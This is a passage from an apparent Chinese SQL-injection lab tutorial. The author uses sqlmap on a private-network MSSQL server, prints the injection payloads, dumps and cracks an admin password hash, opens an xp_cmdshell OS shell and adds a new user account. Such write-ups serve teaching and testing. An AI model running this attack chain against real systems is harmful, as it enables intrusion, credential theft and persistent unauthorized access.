NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:01:10] [INFO] testing Microsoft SQL Server [02:01:10] [INFO] confirming Microsoft SQL Server [02:01:10] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2005 [02:01:10] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 17 times [02:01:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:01:10 /2022-12-29/
2、获取当前数据库:sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-db
current database: 'test'
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-db ___ __H__ ___ ___[,]_____ ___ ___ {1.6.7#stable} |_ -| . [,] | .'| . | |___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:24:23 /2022-12-29/ [02:24:23] [INFO] resuming back-end DBMS 'microsoft sql server' [02:24:23] [INFO] testing connection to the target URL [02:24:23] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:24:23] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows XP or 2003 web application technology: ASP.NET 1.1.4322, ASP.NET, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2005 [02:24:23] [INFO] fetching current database current database: 'test' [02:24:23] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:24:23 /2022-12-29/
3、获取当前用户:sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-user
current user: 'sa'
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' --current-user ___ __H__ ___ ___[)]_____ ___ ___ {1.6.7#stable} |_ -| . ['] | .'| . | |___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:24:55 /2022-12-29/ [02:24:55] [INFO] resuming back-end DBMS 'microsoft sql server' [02:24:55] [INFO] testing connection to the target URL [02:24:55] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:24:55] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: ASP.NET 1.1.4322, ASP.NET, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2005 [02:24:55] [INFO] fetching current user current user: 'sa' [02:24:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:24:55 /2022-12-29/
4、判断管理员权限:sqlmap -u 'http://192.168.5.141:8005/?id=1' --is-dba
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' --is-dba ___ __H__ ___ ___["]_____ ___ ___ {1.6.7#stable} |_ -| . [)] | .'| . | |___|_ [)]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:20:12 /2022-12-29/ [02:20:12] [INFO] resuming back-end DBMS 'microsoft sql server' [02:20:12] [INFO] testing connection to the target URL [02:20:12] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:20:12] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows XP or 2003 web application technology: ASP.NET 1.1.4322, Microsoft IIS 6.0, ASP.NET back-end DBMS: Microsoft SQL Server 2005 [02:20:12] [INFO] testing if current user is DBA [02:20:12] [WARNING] reflective value(s) found and filtering out current user is DBA: True [02:20:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:20:12 /2022-12-29/
5、获取数据库表:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test --tables
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test --tables ___ __H__ ___ ___["]_____ ___ ___ {1.6.7#stable} |_ -| . [.] | .'| . | |___|_ [)]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:25:52 /2022-12-29/ [02:25:52] [INFO] resuming back-end DBMS 'microsoft sql server' [02:25:52] [INFO] testing connection to the target URL [02:25:52] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:25:52] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: Microsoft IIS 6.0, ASP.NET 1.1.4322, ASP.NET back-end DBMS: Microsoft SQL Server 2005 [02:25:52] [INFO] fetching tables for database: test [02:25:52] [WARNING] reflective value(s) found and filtering out Database: test [3 tables] +---------------------+ | admin | | newss | | pangolin_test_table | +---------------------+ [02:25:52] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 1 times [02:25:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:25:52 /2022-12-29/
6、获取数据库表的列:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin --columns
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin --columns ___ __H__ ___ ___[']_____ ___ ___ {1.6.7#stable} |_ -| . [,] | .'| . | |___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:28:05 /2022-12-29/ [02:28:05] [INFO] resuming back-end DBMS 'microsoft sql server' [02:28:05] [INFO] testing connection to the target URL [02:28:05] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:28:05] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows 2003 or XP web application technology: ASP.NET 1.1.4322, Microsoft IIS 6.0, ASP.NET back-end DBMS: Microsoft SQL Server 2005 [02:28:05] [INFO] fetching columns for table 'admin' in database 'test' [02:28:08] [WARNING] reflective value(s) found and filtering out Database: test Table: admin [2 columns] +--------+----------+ | Column | Type | +--------+----------+ | admin | nvarchar | | pass | nvarchar | +--------+----------+ [02:28:08] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 1 times [02:28:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:28:08 /2022-12-29/
7、获取数据库数据:sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin -C admin,pass --dump
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' -D test -T admin -C admin,pass --dump ___ __H__ ___ ___["]_____ ___ ___ {1.6.7#stable} |_ -| . ["] | .'| . | |___|_ [(]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:29:44 /2022-12-29/ [02:29:44] [INFO] resuming back-end DBMS 'microsoft sql server' [02:29:44] [INFO] testing connection to the target URL [02:29:44] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:29:44] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows XP or 2003 web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2005 [02:29:44] [INFO] fetching entries of column(s) 'admin,pass' for table 'admin' in database 'test' [02:29:46] [WARNING] reflective value(s) found and filtering out [02:29:46] [INFO] recognized possible password hashes in column 'pass' do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] do you want to crack them via a dictionary-based attack? [Y/n/q] [02:29:55] [INFO] using hash method 'md5_generic_passwd' what dictionary do you want to use? [1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter) [2] custom dictionary file [3] file with list of dictionary files > [02:29:58] [INFO] using default dictionary do you want to use common password suffixes? (slow!) [y/N] [02:29:59] [INFO] starting dictionary-based cracking (md5_generic_passwd) [02:29:59] [INFO] starting 4 processes [02:29:59] [INFO] cracked password '123456' for hash 'e10adc3949ba59abbe56e057f20f883e' Database: test Table: admin [1 entry] +--------+-------------------------------------------+ | admin | pass | +--------+-------------------------------------------+ | cracer | e10adc3949ba59abbe56e057f20f883e (123456) | +--------+-------------------------------------------+ [02:30:12] [INFO] table 'test.dbo.admin' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.5.141/dump/test/admin.csv' [02:30:12] [WARNING] HTTP error codes detected during run: 500 (Internal Server Error) - 1 times [02:30:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.5.141' [*] ending @ 02:30:12 /2022-12-29/
8、执行命令:sqlmap -u 'http://192.168.5.141:8005/?id=1' --os-shell
└─# sqlmap -u 'http://192.168.5.141:8005/?id=1' --os-shell ___ __H__ ___ ___[(]_____ ___ ___ {1.6.7#stable} |_ -| . ['] | .'| . | |___|_ ["]_|_|_|__,| _| |_|V... |_| https://sqlmap.org [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program [*] starting @ 02:36:40 /2022-12-29/ [02:36:40] [INFO] resuming back-end DBMS 'microsoft sql server' [02:36:40] [INFO] testing connection to the target URL [02:36:42] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS sqlmap resumed the following injection point(s) from stored session: --- Parameter: id (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: id=1 AND 4161=4161 Type: error-based Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN) Payload: id=1 AND 5473 IN (SELECT (CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (5473=5473) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113))) Type: inline query Title: Microsoft SQL Server/Sybase inline queries Payload: id=(SELECT CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+(CASE WHEN (4781=4781) THEN CHAR(49) ELSE CHAR(48) END)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113)) Type: stacked queries Title: Microsoft SQL Server/Sybase stacked queries (comment) Payload: id=1;WAITFOR DELAY '0:0:5'-- Type: time-based blind Title: Microsoft SQL Server/Sybase time-based blind (IF) Payload: id=1 WAITFOR DELAY '0:0:5' Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(118)+CHAR(122)+CHAR(113)+CHAR(117)+CHAR(117)+CHAR(71)+CHAR(86)+CHAR(106)+CHAR(86)+CHAR(67)+CHAR(115)+CHAR(116)+CHAR(69)+CHAR(84)+CHAR(119)+CHAR(114)+CHAR(114)+CHAR(118)+CHAR(76)+CHAR(86)+CHAR(82)+CHAR(113)+CHAR(90)+CHAR(71)+CHAR(67)+CHAR(106)+CHAR(79)+CHAR(116)+CHAR(108)+CHAR(116)+CHAR(72)+CHAR(121)+CHAR(87)+CHAR(103)+CHAR(75)+CHAR(89)+CHAR(98)+CHAR(110)+CHAR(76)+CHAR(111)+CHAR(70)+CHAR(117)+CHAR(116)+CHAR(113)+CHAR(122)+CHAR(98)+CHAR(106)+CHAR(113),NULL-- DFTH --- [02:36:42] [INFO] the back-end DBMS is Microsoft SQL Server web server operating system: Windows XP or 2003 web application technology: ASP.NET, ASP.NET 1.1.4322, Microsoft IIS 6.0 back-end DBMS: Microsoft SQL Server 2005 [02:36:42] [WARNING] reflective value(s) found and filtering out [02:36:42] [INFO] testing if current user is DBA [02:36:42] [INFO] checking if xp_cmdshell extended procedure is available, please wait.. [02:36:52] [INFO] xp_cmdshell extended procedure is available [02:36:52] [INFO] testing if xp_cmdshell extended procedure is usable [02:36:52] [INFO] xp_cmdshell extended procedure is usable [02:36:52] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution [02:36:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER os-shell>
可以直接执行命令,如创建账户等。
os-shell> whoami do you want to retrieve the command standard output? [Y/n/a] command standard output: 'nt authority\system' os-shell> ipconfig do you want to retrieve the command standard output? [Y/n/a] command standard output: --- Windows IP Configuration Ethernet adapter 本地连接: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.5.141 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.5.2 --- os-shell> net user do you want to retrieve the command standard output? [Y/n/a] command standard output: --- \\ 的用户帐户 ------------------------------------------------------------------------------- Administrator ASPNET Guest IUSR_WEB03 IWAM_WEB03 postgres SUPPORT_388945a0 test 命令运行完毕,但发生一个或多个错误。 --- os-shell> net user snow 123456 /add do you want to retrieve the command standard output? [Y/n/a] command standard output: --- 命令成功完成。 --- os-shell> net user do you want to retrieve the command standard output? [Y/n/a] command standard output: --- \\ 的用户帐户 ------------------------------------------------------------------------------- Administrator ASPNET Guest IUSR_WEB03 IWAM_WEB03 postgres snow SUPPORT_388945a0 test 命令运行完毕,但发生一个或多个错误。 --- os-shell>
参考文章:



 浙公网安备 33010602011771号
浙公网安备 33010602011771号